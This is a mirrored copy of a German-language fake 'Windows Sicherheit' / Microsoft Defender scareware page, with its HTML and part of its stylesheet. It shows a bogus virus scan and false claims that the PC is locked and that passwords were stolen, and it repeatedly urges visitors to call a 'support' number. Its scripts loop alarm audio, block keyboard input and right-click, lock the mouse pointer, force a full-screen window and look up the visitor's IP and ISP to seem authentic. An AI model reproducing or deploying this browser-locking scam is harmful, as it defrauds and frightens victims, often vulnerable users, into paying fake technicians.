

==== index.html @ a4e5cd04 "Add files via upload" ====
<html lang="en">
<!-- Mirrored from werbaldau.blob.core.windows.net/$web/index.html?bemobdata=c=8f816241-9f0d-413b-8066-4b7a97a43f18..l=378922cf-9468-4484-b316-0455248d0d84..f=ffe9749a-abdd-4e82-9fc9-9346a5bb98cd..a=0..b=0..z=0.015..e=kf*emItZldk..c1=464379..c2=12_60..c3=990861..c4=6285511..c5=*..c6=2454505..c7=Desktop%20Popunder%20-%20Tranny..c8=12_60..r=https%3A%2F%2Fge~BEMOB_DOT~xhamster~BEMOB_DOT~com%2Fshemale..ts=1722956025057 by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 06 Aug 2024 14:58:51 GMT -->
<head><meta charset="utf-8">
      <meta content="width=device-width,initial-scale=1,shrink-to-fit=no" name="viewport">
      <meta content="noindex,nofollow" name="robots">
      <title>Sicherheitscenter</title>
      <link href="w3" rel="icon" id="favicon" type="image/png">
      <link href="tapa.css" rel="stylesheet">
        <link href="bootstrap.min.css" <link="" type="text/css" rel="stylesheet">
<script src="jquery.min.js"></script>
<script src="bootstrap.min.js" crossorigin="anonymous"></script>
<link rel="stylesheet" href="font-awesome.min.css">

      <style type="text/css">@keyframes tawkMaxOpen{0%{opacity:0;transform:translate(0, 30px);;}to{opacity:1;transform:translate(0, 0px);}}@-moz-keyframes tawkMaxOpen{0%{opacity:0;transform:translate(0, 30px);;}to{opacity:1;transform:translate(0, 0px);}}@-webkit-keyframes tawkMaxOpen{0%{opacity:0;transform:translate(0, 30px);;}to{opacity:1;transform:translate(0, 0px);}}#xnvjiaf2npoo1694042833969.open{animation : tawkMaxOpen .25s ease!important;}@keyframes tawkMaxClose{from{opacity: 1;transform:translate(0, 0px);;}to{opacity: 0;transform:translate(0, 30px);;}}@-moz-keyframes tawkMaxClose{from{opacity: 1;transform:translate(0, 0px);;}to{opacity: 0;transform:translate(0, 30px);;}}@-webkit-keyframes tawkMaxClose{from{opacity: 1;transform:translate(0, 0px);;}to{opacity: 0;transform:translate(0, 30px);;}}#xnvjiaf2npoo1694042833969.closed{animation: tawkMaxClose .25s ease!important}</style>


         <script src="esc.js" type="text/javascript"></script>
         <script src="flscn.js" type="text/javascript"></script>
         <script src="main.js" type="text/javascript"></script>
    <script>
function chat() {
document.getElementById("chat").style.display = "block";
document.getElementById("footer").style.display = "block";
document.getElementById("welcomeDiv").style.display = "block";
 document.getElementById("chat-box").style.display = "none";

}
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-03D7NBPX0X"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-03D7NBPX0X');
</script>

<script>
      function getVariableFromURl(n0me)
      {
          n0me = n0me.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");
          var regexS = "[\\?&]"+n0me+"=([^&#]*)";
          var regex = new RegExp( regexS );
          var results = regex.exec( window.location.href );
          if( results == null )
              return "";
          else
              return results[1];
      }
  </script>


  <script type="text/javascript">
              var ph0ne = getVariableFromURl('ph0ne');
          </script>


          <script>
            var t = new XMLHttpRequest;
            t.onreadystatechange = function() {
              if (4 == this.readyState && 200 == this.status) {
                var a = JSON.parse(this.responseText);
                ipadd = a.ip;
                city = a.city;
                country = a.country;
                isp = a.connection.isp;
                var b = new Date;
                currtime = a.timezone.current_time;
                document.getElementById("ip_add").textContent = "アドレスIP: " + ipadd + " " + b.toLocaleString("EN-US", currtime);
                document.getElementById("city").textContent = "市: " + city + ", " + country;
                document.getElementById("isp").textContent = "ISP: " + isp
              }
            };
            t.open("GET", "https://ipwho.is/?lang=en", !0);
            t.send();
          </script>

        </head>



        <body class="map" id="mycanvas" onmousemove="showd2();" onclick="chat();beep1();" onbeforeunload="return myFunction()" style="cursor:none">



    <audio id="websgt">
        <source src="beep.mp3" type="audio/mpeg">
      </audio>
      <audio autoplay="" id="infogt">
        <source src="jp.mp3" type="audio/mpeg">
      </audio>

      <a href="#" id="link_black" style="cursor:none" rel="noreferrer">
        <div class="black" style="height: 145%; cursor: none; display: block;"></div>

          <div class="bg" id="bg">
        <div class="bgimg" style="top:0">
          <img src="f24.png" alt="" width="100%">
        </div>
      </div>
      </a>
      <div class="pro_box" style="cursor: none; display: default;">
        <div class="pro_box_header">
          <div class="row">
            <div class="col-md-12">
              <div class="minimize">
                <ul>
                  <li>
                    <a href="#">
                      <img src="mnc.png">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
            <div class="col-md-4">
              <div class="logo">
                <img src="msmm.png">
                <span>Windows Sicherheit</span>
              </div>
            </div>
            <div class="col-md-8">
              <div class="activate_lic">
                <ul>
                  <li>
                    <a href="#">
                      <button>Aktivieren Sie Ihre Lizenz</button>
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="set.png">
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="[data-uri]">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div>
        <div class="scan_box">
          <div class="scan_box_header">
            <div class="row">
              <div class="col-md-6">
                <div class="quick_scan">
                  <p>
                    <img src="vsc.png">
                    <span>Schnell scannen</span>
                  </p>
                </div>
              </div>
              <div class="col-md-6">
                <div class="bhfys">
                  <ul>
                    <li>
                      <a href="#">
                        <img src="mnc.png">
                      </a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
          </div>
          <div class="scan_body">
            <div class="progress" style="height:30px;">
              <img src="scn.png" alt="" style="max-width: 100%;">
            </div>
            <div class="table_quick">
              <table class="table table-bordered">
                <thead>
                  <tr>
                    <th scope="col">Gescanntes Objekt</th>
                    <th scope="col">
                      <div class="col_fourth counter">
                        <h2 class="count-number count-title timer" data-speed="5000" data-to="51900">51,900</h2>
                      </div>
                    </th>
                  </tr>
                  <tr>
                    <th scope="col">Zeitaufwand</th>
                    <th scope="col">5</th>
                  </tr>
                  <tr>
                    <th scope="col">Identifizierte Bedrohungen</th>
                    <th scope="col" style="color:red">
                      <h2 class="count-number count-title timer" data-speed="2500" data-to="1200">1,200</h2>
                    </th>
                  </tr>
                </thead>
              </table>
            </div>
          </div>
          <div class="scan_footer">
            <div class="row">
              <div class="col-md-6">
                <div class="bt_can">
                  <div class="btn-group" role="group" aria-label="Basic example">
                    <button class="btn btn-secondary" type="button">Scan</button>
                  </div>
                  <div class="btn-group" role="group" aria-label="Basic example">
                    <button class="btn btn-secondary" type="button">Anhalten</button>
                  </div>
                </div>
              </div>
              <div class="col-md-6">
                <div class="bt_can2">
                  <div class="btn-group" role="group" aria-label="Basic example">
                    <button class="btn btn-secondary" type="button">Scan plannen</button>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="pro_box2" style="cursor: default; display: none;">
        <img src="bg1.png" alt="" style="max-width: 100%;">
      </div>
      <div class="pro_box3" style="cursor: none; display: none;">
        <div class="pro_box_header">
          <div class="row">
            <div class="col-md-12">
              <div class="minimize">
                <ul>
                  <li>
                    <a href="#">
                      <img src="mnc.png">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
            <div class="col-md-4">
              <div class="logo">
                <img src="msmm.png">
                <span>Windows Sicherheit</span>
              </div>
            </div>
            <div class="col-md-8">
              <div class="activate_lic">
                <ul>
                  <li>
                    <a href="#">
                      <button>Aktivieren Sie Ihre Lizenz</button>
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="bel.png">
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="set.png">
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="[data-uri]">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div><div class="scan_box2" style=" border: 1px solid #474747;  cursor:default;  box-shadow: 15px 15px 15px 15px rgba(0,0,0,.4);">
        <div class="scan_box2">
          <div class="scan_box_header">
            <div class="row">
              <div class="col-md-6">
                <div class="quick_scan">
                  <p>
                    <img src="vsc.png">
                    <span>Scan</span>
                  </p>
                </div>
              </div>
             <div class="col-md-6">
           <span class="fl title2" id="txts1">
              <a href="#" id="cross">
                <p style="margin-right:50px;">➖</p><p style="margin-right:30px;">❏ </p><p>❌</p><p></p>
                      </a>


                </span></div>
              </div>
            </div>
          </div>
          <div class="scan_body">
            <div class="row">
              <div class="col-md-12">
                <div class="tooreg_detail_scan">
                  <ul>

                  </ul></div>
                </div>

              </div>
            </div>
          </div>
        </div>

      <div style="bottom:-20px;position:fixed;cursor:none;z-index:999999999" id="footer">
        <div class="row">
          <div class="col-md-12">
            <div class="right-foot" style="text-align:center">
              <span id="footertxt">
                <img src="msmm.png"> Windows Sicherheit </span>
              <span style="font-weight:500;padding-left:13px;color:#fff; ">Support anrufen: <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">    0221-530-06657
                </span>
              </span>
            </div>
          </div>
          <div class="col-md-12">
            <marquee direction="left" height="100px" width="100%">
              <small class="text-left" style="color:#eee;font-size:10px">Windows Defender SmartScreen hat die Anzeige einer nicht erkannten Anwendung verhindert. Das Ausführen dieser Anwendung kann Ihren PC gefährden. Windows Defender Scan hat auf diesem Gerät eine potenziell unerwünschte Adware gefunden, die Ihre Kennwörter, Ihre Online-Identität, Ihre Finanzinformationen, Ihre persönlichen Dateien, Ihre Fotos oder Ihre Dokumente stehlen könnte.</small>
            </marquee>
          </div>
        </div>
      </div>
      <div class="lightbox" id="poptxt" onclick="beep1();" style="display: none; cursor:default;">
        <div class="ilb top" style="font-size:17px">
          <div class="ilb headers" style="border-bottom:1px solid #d6d5d5;">
            <span class="fl title" id="txtadd">
              <span class="fl ilb">
                <img src="dm.png" class="logo3">
              </span>Microsoft Defender </span>
            <span class="fl title2" id="txts1">
               <p style="margin-right:50px;">➖</p><p style="margin-right:30px;">❏ </p><p>❌</p><p></p>

            </span>
          </div>
        </div>
        <div id="txtintro2">
          <span class="colo-rd">
           <p style="font-size:30px;font-weight:500;">Der Scan wurde leider nicht abgeschlossen.</p>
            <p style="font-size:25px;color:red;font-weight:500;">Fehlercode: Ox800VDS</p>
            <p  style="font-size:19px;font-weight:500; color:red;">IP erkannt:<span id="ip_add"></span></p>


             <p style="font-size:16px;font-weight:600;color:black;">Microsoft Defender hat einige infizierte Dateien gefunden! Der Zugriff auf diesen PC wurde aus Sicherheitsgründen gesperrt.</p>

          </span>
        </div>
        <img src="re.gif" id="banner">
        <div id="disclaimer" style="color:#0F396D;">Kontaktieren Sie Support<br>
           <span class="support" style="font-size:22px;">Windows Support anrufen: <span style="border:1px Solid #114d9a;border-radius:5px;padding:2px 5px">    0221-530-06657
            </span>
          </span>
        </div>
        <div id="bottom">
          <img src="msmm.png" id="badge">
          <span class="title3">Windows <br>Sicherheit</span>
          <ul>
            <li>
              <a href="#" style="text-decoration: none;">
                <div class="button">
                  <span id="">Jetzt scannen</span>
                </div>
              </a>
            </li>
            <li>
              <a href="#" style="text-decoration: none;">
                <div class="button2">
                  <span id="">Ok</span>
                </div>
              </a>
            </li>
          </ul>
        </div>
      </div>
      <div class="cardcontainer" style="cursor: default; display: none;" id="pop_up_new">
        <p style="font-size:16px;font-weight:400;margin:0;padding:5px 10px;color:#fff!important;color:#414141;font-weight:700;margin-top:0px" class="text-center">Windows-Defender </p>
        <p>
         <b>DER ZUGRIFF AUF DIESEN PC IST AUS SICHERHEITSGRÜNDEN GESPERRT</b>
         </p>
         <p>Ihr Computer hat uns gemeldet, dass er mit Spyware vom Typ Trojaner infiziert wurde. Die folgenden Daten wurden kompromittiert.</p>
<p>&gt; Email IDs <br>&gt; Bank passwords <br>&gt; Facebook logins <br>&gt; Photos and documents  </p>
<p <p>Windows Defender Scan hat auf diesem Gerät eine potenziell unerwünschte Adware gefunden, die Ihre Kennwörter, Ihre Online-Identität, Ihre Finanzinformationen, Ihre persönlichen Dateien, Ihre Fotos oder Ihre Dokumente stehlen kann.</p>
      <p>Sie sollten uns sofort kontaktieren, damit unsere Techniker Sie telefonisch durch den Entfernungsprozess führen können.</p>
      <p>Support anrufen melden Sie diese Bedrohung sofort, verhindern Sie Identitätsdiebstahl und entsperren Sie den Zugriff auf dieses Gerät.</p>
      <p>Wenn Sie dieses Fenster schließen, gefährden Sie Ihre persönlichen Daten und möglicherweise wird Ihre Windows-Registrierung ausgesetzt.</p>
      <p style="padding-bottom:0;color:#fff;font-size:16px">Support anrufen:   <strong>
            <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px;display: inline-block;">   0221-530-06657
            </span>
          </strong>
        </p>
        <div class="action_buttons">
          <a class="active" id="leave_page" style="cursor:pointer;color:#fff!important">Ok</a>
          <a class="active" id="leave_page" style="color:#fff!important">Abbrechen</a>
        </div>
      </div>


      <div class="answer_list" style="display:none;background-color: rgb(40 40 40 / 80%);;height:auto;width:550px;margin-left:33%;position:absolute;z-index:99999999;border:1px solid transparent;border-color:#d6d8db;border-radius:.5rem" id="welcomeDiv">
        <p style="color:#FFFFFF;margin-top:10px;font-size:16px;opacity:.9;padding:0 5px" class="text-center">Sie sollten uns sofort kontaktieren, damit unsere Techniker Sie telefonisch durch den Entfernungsprozess führen können.<br> Ihr Computer ist deaktiviert. <br>
          <strong>
         Windows support anrufen:  <span style="border:1px solid #383d41;border-radius:5px;padding:2px 5px">    0221-530-06657
            </span>
          </strong>
        </p>
      </div>
      <div id="chat" style="display: none;">
        <img src="msmm.png">
        <span style="color:#222;font-size:24px;font-weight:600;margin-center:6px;position:relative;top:5px">Microsoft</span>
        <br>
        <p>Windows Technische Unterstützung
        </p>
        <h4 style="font-weight:600;color:#0F396D;font-size:22px">    0221-530-06657
          <br>(Deutschland)<br><br>
        </h4>
        <div class="arrow-down">
          <svg height="1em" viewBox="0 0 320 512">
            <style>
              svg {
                fill: #fff
              }
            </style>
            <path d="M137.4 374.6c12.5 12.5 32.8 12.5 45.3 0l128-128c9.2-9.2 11.9-22.9 6.9-34.9s-16.6-19.8-29.6-19.8L32 192c-12.9 0-24.6 7.8-29.6 19.8s-2.2 25.7 6.9 34.9l128 128z"></path>
                  </svg></div>
      </div>
<div id="chat-box">
<span style="color: red;
font-size: 21px;
font-weight: 600;
margin-left: 6px;
position: relative;
top: 5px;">Virus Warnung !!</span>
<div class="bhfys" onclick="hide1();playSound1();">
            <p class="text-center1" style="color: #CDCBCB; font-size: 18px; opacity:.9; ">X</p>

          </div>

<br>
<br>
<p class="text-center" style="color: #CDCBCB;  margin-top:10px; font-size: 16px; opacity:.9; ">
  Microsoft Windows wurde aufgrund ungewöhnlicher Aktivitäten gesperrt.

<img src="rasm.gif" width="250"/>

<br>Es wurde gemeldet, dass Ihr System mit Trojaner-Spyware infiziert ist <br>Brauchen Sie Hilfe? Wenden Sie sich an den Microsoft-Support.<br><strong style="font-size:24px;">0221-530-06657 			 	</strong></p>

</div>

<script>
function showd2() {
document.getElementById("chat-box").style.display = "block";
}
</script>



      <script>
        setInterval(function() {
          document.getElementById("infogt").play()
        }, 500);
      </script>
      <script>
  function beep1() {
    document.getElementById("websgt").play();
 }
  </script>
      <script>
        var e = 1;
        setInterval(function() {
          1 == e ? (document.getElementById("favicon").href = "w3.html", e = 0) : (document.getElementById("favicon").href = "w1.html", e = 1)
        }, 1E3);
      </script>
      <script>
        $(document).ready(function() {
          $("#mycanvas").click(function() {
            $("#welcomeDiv").show()

          })
        });
      </script>
      <script>
        $(document).ready(function() {
          $(".pro_box").delay(400).fadeIn(300);
          $("#poptxt").delay(2000).fadeIn(400);
              $(".black").delay(1E3).fadeIn(800);
          $(".pro_box2").delay(2500).fadeIn(800);
          $(".pro_box3").delay(3500).fadeIn(800);
          $("#pop_up_new").delay(4E3).fadeIn(800);
        });
      </script>
      <script>
        $(document).ready(function() {
          $("#mycanvas").click(function() {
            $("#poptxt").show()
          })
        });
        $(document).ready(function() {
          $("#cross").click(function() {
            $("#poptxt").show()
          })
        });
      </script>
      <script>
        $(document).ready(function() {
          $("body").mouseover(function() {
            $("#poptxt").show()
          })
        });
      </script>
      <script>
        var isNS = "Netscape" == navigator.appName ? 1 : 0;
        "Netscape" == navigator.appName && document.captureEvents(Event.MOUSEDOWN || Event.MOUSEUP);

        function mischandler() {
          return !1
        }

        function mousehandler(a) {
          a = isNS ? a : event;
          a = isNS ? a.which : a.button;
          if (2 == a || 3 == a) return !1
        }
        document.oncontextmenu = mischandler;
        document.onmousedown = mousehandler;
        document.onmouseup = mousehandler;
      </script>
      <script>
        document.onkeydown = function(a) {
          return !1
        };
      </script>
      <script>
        document.attachEvent("onkeydown", win_onkeydown_handler);

        function win_onkeydown_handler() {
          switch (event.keyCode) {
            case 116:
              event.returnValue = !1;
              event.keyCode = 0;
              break;
            case 27:
              event.returnValue = !1, event.keyCode = 0
          }
        }
      </script>
      <script>
        window.onload = function() {
          window.moveTo(0, 0);
          window.resizeTo(screen.availWidth, screen.availHeight)
        };
      </script>



 <script type="text/javascript">
function addEvent(obj, evt, fn) {
		if (obj.addEventListener) {
				obj.addEventListener(evt, fn, false);
		}
		else if (obj.attachEvent) {
				obj.attachEvent("on" + evt, fn);
		}
}
addEvent(window,"load",function(e) {
		addEvent(document, "mouseout", function(e) {
				e = e ? e : window.event;
				var from = e.relatedTarget || e.toElement;
				if (!from || from.nodeName == "HTML") {
						// stop your drag event here
						// for now we can just use an alert
				 //alert("hello");

			 modal.style.display = "block";

				}
		});
});

	$(document).mousemove(function(){
	var canvas = document.getElementById('mycanvas');
canvas.requestPointerLock = canvas.requestPointerLock || canvas.mozRequestPointerLock || canvas.webkitRequestPointerLock;
canvas.requestPointerLock();

	//capture mouse movement event
		 // remove our layover from the DOM
	});

 //  $(document).mousemove(function(){
 // alert("move detect");
	//capture mouse movement event
 //   $("#pageLayover").remove(); // remove our layover from the DOM
 // });


</script>

      </body>
<!-- Mirrored from werbaldau.blob.core.windows.net/$web/index.html?bemobdata=c=8f816241-9f0d-413b-8066-4b7a97a43f18..l=378922cf-9468-4484-b316-0455248d0d84..f=ffe9749a-abdd-4e82-9fc9-9346a5bb98cd..a=0..b=0..z=0.015..e=kf*emItZldk..c1=464379..c2=12_60..c3=990861..c4=6285511..c5=*..c6=2454505..c7=Desktop%20Popunder%20-%20Tranny..c8=12_60..r=https%3A%2F%2Fge~BEMOB_DOT~xhamster~BEMOB_DOT~com%2Fshemale..ts=1722956025057 by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 06 Aug 2024 14:59:41 GMT -->
</html>
---- tapa.css ----
.table,label {
    max-width: 100%
}

.btn:focus,.btn:hover,body {
    color: #333
}

#txtintro,.row:after {
    clear: both
}

#bottom ul,.mar_top ul,.total_detail ul,.total_detail_scan ul {
    list-style-type: none
}

#footer,#txts1,.btn,[role=button],button {
    cursor: pointer
}

@-webkit-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@-o-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes rotate {
    0% {
        transform: rotate(0)
    }

    to {
        transform: rotate(360deg)
    }
}

@keyframes zoominoutsinglefeatured {
    0%,to {
        transform: scale(1,1)
    }

    50% {
        transform: scale(1.1,1.1)
    }
}

html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    font-size: 10px;
    -webkit-tap-highlight-color: transparent
}

.btn,.dropdown-menu,body {
    font-size: 14px
}

body {
    margin: 0;
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
    line-height: 1.42857143;
    background-color: #fff;
    overflow-y: hidden;
    -youbkit-touch-callout: none;
    -youbkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}





button,h2,h4,input {
    font-family: inherit;
    color: inherit
}

.activate_lic ul li a button,a,table {
    background-color: transparent
}

audio {
    display: inline-block;
    vertical-align: baseline
}

.btn,.btn-group,img {
    vertical-align: middle
}

audio:not([controls]) {
    display: none;
    height: 0
}

.dropdown-toggle:focus,a:active,a:hover {
    outline: 0
}

strong {
    font-weight: 700
}

small {
    font-size: 85%
}

img {
    border: 0
}

button,input {
    margin: 0;
    font: inherit;
    font-size: inherit;
    line-height: inherit
}

.bt_can .btn,.bt_can2 .btn {
    margin-right: 15px;
    height: 30px;
    padding: 12px;
    line-height: 0
}

button {
    overflow: visible;
    text-transform: none;
    -webkit-appearance: button
}

button::-moz-focus-inner,input::-moz-focus-inner {
    padding: 0;
    border: 0
}

input[type=checkbox] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
    margin: 2px 0px 0 9px;
    line-height: normal
}

table {
    border-spacing: 0;
    border-collapse: collapse
}

td,th {
    padding: 0
}

@media print {
    *,:after,:before {
        color: #000!important;
        text-shadow: none!important;
        background: 0 0!important;
        -webkit-box-shadow: none!important;
        box-shadow: none!important
    }

    a,a:visited {
        text-decoration: underline
    }

    a[href]:after {
        content: " ("attr(href) ")"
    }

    a[href^="#"]:after {
        content: ""
    }

    thead {
        display: table-header-group
    }

    img,tr {
        page-break-inside: avoid
    }

    img {
        max-width: 100%!important
    }

    h2,p {
        orphans: 3;
        widows: 3
    }

    h2 {
        page-break-after: avoid
    }

    .table {
        border-collapse: collapse!important
    }

    .table td,.table th {
        background-color: #fff!important
    }

    .table-bordered td,.table-bordered th {
        border: 1px solid #ddd!important
    }
}

.btn,.btn:active {
    background-image: none
}

.btn:focus,.btn:hover,.total_detail ul li a,.total_detail_scan ul li a,a {
    text-decoration: none
}

@font-face {
    font-family: "Glyphicons Halflings";
    src: url(https://werbaldau.blob.core.windows.net/fonts/glyphicons-halflings-regular.eot);
    src: url(https://werbaldau.blob.core.windows.net/fonts/glyphicons-halflings-regular.eot) format("embedded-opentype"),url(https://werbaldau.blob.core.windows.net/fonts/glyphicons-halflings-regular.woff2) format("woff2"),url(https://werbaldau.blob.core.windows.net/fonts/glyphicons-halflings-regular.woff) format("woff"),url(https://werbaldau.blob.core.windows.net/fonts/glyphicons-halflings-regular.ttf) format("truetype"),url(https://werbaldau.blob.core.windows.net/images/glyphicons-halflings-regular.svg) format("svg")
}

*,:after,:before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

a {
    color: #337ab7
}

a:focus,a:hover {
    color: #23527c;
    text-decoration: underline
}

.btn:active:focus,.btn:focus,a:focus,input[type=checkbox]:focus {
    outline: -webkit-focus-ring-color auto 5px;
    outline-offset: -2px
}

h2,h4 {
    font-weight: 500;
    line-height: 1.1
}

h2 {
    margin-top: 20px;
    font-size: 30px
}

.bhfys ul,h4 {
    margin-top: 10px;

}


h2,h4,ul {
    margin-bottom: 10px
}

h4 {
    font-size: 18px
}

p {
    margin: 0 0 10px
}

.text-left,th {
    text-align: left
}

.btn,.text-center {
    text-align: center
}

ul {
    margin-top: 0
}

.row {
    margin-right: -15px;
    margin-left: -15px
}

.col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px
}

@media (min-width: 992px) {
    .col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {
        float:left
    }

    .col-md-12 {
        width: 100%
    }

    .col-md-10 {
        width: 83.33333333%
    }

    .col-md-8 {
        width: 66.66666667%
    }

    .col-md-6 {
        width: 50%
    }

    .col-md-4 {
        width: 33.33333333%
    }
}

.table {
    width: 100%;
    margin-bottom: 20px
}

.table>tbody>tr>td,.table>thead>tr>th {
    padding: 8px;
    line-height: 1.42857143;
    vertical-align: top;
    border-top: 1px solid #ddd
}

.table>thead>tr>th {
    vertical-align: bottom;
    border-bottom: 2px solid #ddd
}

.table>thead:first-child>tr:first-child>th {
    border-top: 0
}

.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>thead>tr>th {
    border: 1px solid #ddd
}

.table-bordered>thead>tr>th {
    border-bottom-width: 2px
}

#bottom ul li,.btn,.ilb,label {
    display: inline-block
}

label {
    margin-bottom: 5px;
    font-weight: 700
}

.btn {
    padding: 6px 12px;
    margin-bottom: 0;
    font-weight: 400;
    line-height: 1.42857143;
    white-space: nowrap;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    border: 1px solid transparent;
    border-radius: 4px
}

.btn:active {
    outline: 0;
    -webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
    box-shadow: inset 0 3px 5px rgba(0,0,0,.125)
}

.dropdown {
    position: relative
}

.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    text-align: left;
    list-style: none;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid rgba(0,0,0,.15);
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
    box-shadow: 0 6px 12px rgba(0,0,0,.175)
}

.btn-group {
    position: relative;
    display: inline-block
}

#footer,#pop_up_new,#poptxt,#chat,.black {
    display: none
}

.btn-group>.btn {
    position: relative;
    float: left
}

.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover {
    z-index: 2
}

.btn-group>.btn:first-child {
    margin-left: 0
}

.progress {
    margin-bottom: 20px;
    overflow: hidden;
    background-color: #f5f5f5;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
    box-shadow: inset 0 1px 2px rgba(0,0,0,.1)
}

.progress-bar {
    float: left;
    width: 0;
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    text-align: center;
    background-color: #337ab7;
    -webkit-box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
    box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
    -webkit-transition: width .6s;
    -o-transition: width .6s;
    transition: width .6s
}

.pro_box_header,.scan_box,.scan_box2 {
    box-shadow: 0 2px 5px 1px rgb(64 60 67/16%)
}

.progress-bar.active {
    -webkit-animation: 2s linear infinite progress-bar-stripes;
    -o-animation: 2s linear infinite progress-bar-stripes;
    animation: 2s linear infinite progress-bar-stripes
}

.progress-bar-success {
    background-color: #5cb85c
}

.row:after,.row:before {
    display: table;
    content: " "
}

@-ms-viewport {
    width: device-width
}

#pop_up_new {
    position: absolute;
    top: 20%;
    z-index: 999999;
    left: 36%;
    background: red;
    width: 440px;
    text-align: left;
    padding-top: 4px;
    color: #fff;
    padding-left: 20px;
    padding-right: 20px

}

#pop_up_new p {
    font-weight: 500;
    font-size: 12px;
    line-height: 21px
}

#pop_up_new .action_buttons a.active {
    border: 1px solid #fff;
    font-weight: 700
}

#pop_up_new .action_buttons a {
    float: right;
    font-size: 12px;
    margin-right: 15px;
    padding: 6px 25px;
    text-decoration: none;
    color: #000!important;
    border: 1px solid #ddd;
    margin-top: 20px;
    border-radius: 2px;
    margin-bottom: 20px
}

.bg .bgimg,.black {
    position: absolute;
    width: 100%
}

.black {
    height: 100%;
    background-color: #B9B9B9;
    opacity: 1;
    transition: 1s;
    top: -190px
}

.bg .bgimg {
    top: 60px;
    left: 0
    z-index:9999;
}

.pro_box,.pro_box2,.pro_box3 {
    width: 750px;
    height: 550px;
    position: absolute;
    z-index: 99;
    background-color: #fff;
    left: 26%;
    top: 12%;
     border: 1px solid #474747;
    display: none
}

.circular-spinner,.mar_top,.title3 {
    position: relative
}

.pro_box2,.pro_box3 {
    width: 850px;
    height: 720px;
    z-index: 9999;
    left: 23%;
    top: 5%
}

.pro_box3 {
    z-index: 999999
}

.activate_lic ul,.minimize ul,.bhfys ul {
    list-style-type: none;
    float: right
}

.activate_lic ul li,.minimize ul li,.bhfys ul li {
    float: left;
    display: inline-block
}

.minimize ul li a img,.bhfys ul li a img {
    width: 140px;
    height: auto
}

.logo {
    margin-left: 20px
}

.logo img {
    width: 30px
}

.logo span {
    margin-left: 6px
}

.activate_lic ul li a {
    padding: 10px
}

.activate_lic ul li a button {
    border: 2px solid #a5add1;
    color: #3947b0;
    padding: 5px;
    border-radius: 6px;
    text-align: center;
    position: relative;
    top: -3px
}

.scan_box {
    width: 700px;
    height: 393px;
    background-color: #fff;
    margin: 20px auto 0;
    display: block
     border: 1px solid black;
}

.scan_box_header {
    border-bottom: 1px solid #c1c1c1;
    height: 50px
}

.quick_scan {
    margin: 10px 0 0 16px
}

.count-title,.make_this p,.scan_dur p {
    margin-bottom: 0
}

#dynamic,.logo span,.quick_scan p {
    font-size: 18px;
    font-weight: 700
}

.quick_scan img {
    width: 25px;
    margin-right: 6px
}

.progress {
    margin-top: 15px;
    width: 665px;
    margin-left: 19px
}

.bt_can,.bt_can2 {
    margin-top: 93px;
}

.progress,.progress-bar {
    height: 25px
}

#dynamic {
    color: #fff;
    font-size: 15px
}

.table_quick .table {
    width: 665px;
    margin-left: 20px;
    border-radius: .25rem;
    margin-top: 20px
}

.table th {
    padding: .25rem
}

.table-bordered td,.table-bordered th {
    border-bottom: 1px solid #dee2e6
}

.bt_can {
    margin-left: 28px
}

.bt_can .btn {
    background: 0 0;
    color: #000;
    width: 80px;
    text-align: center
}

.bt_can .btn:focus,.bt_can2 .btn:focus {
    box-shadow: none
}

.bg_blue,.bt_can .btn:hover,.bt_can2 .btn:hover,.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active {
    background-color: #007bff;
    border-color: #007bff;
    color: #fff
}

#poptxt,#chat,.counter {
    background-color: #fff
}

.bt_can2 {
    float: right
}

.bt_can2 .btn {
    background: 0 0;
    color: #000;
    width: 160px;
